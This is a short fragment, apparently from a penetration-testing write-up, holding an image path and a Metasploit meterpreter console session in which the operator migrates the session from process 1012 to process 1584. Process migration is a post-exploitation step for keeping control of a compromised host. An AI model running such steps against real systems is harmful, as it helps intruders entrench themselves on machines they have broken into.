 meterpreter > migrate 1584
[*] Migrating from 1012 to 1584...
[*] Migration completed successfully.
meterpreter >